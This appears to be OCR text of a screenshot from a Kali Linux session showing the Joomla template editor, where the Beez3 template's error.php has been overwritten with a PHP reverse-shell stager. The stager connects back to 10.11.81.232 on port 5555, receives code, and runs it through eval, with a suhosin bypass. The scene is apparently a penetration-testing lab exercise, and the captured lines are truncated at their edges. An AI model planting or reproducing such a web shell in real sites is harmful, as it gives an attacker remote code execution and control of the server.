 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help The Daily
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editor Create Overrides Template Description
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
Press F10 to toggle Full Screen editing.
1
/*<?php /**/ error_reporting(0); $ip = '10.11.81.232'; $port = 5555; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("
{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s
'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(
'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s,
case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (
$len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b))
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval'
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();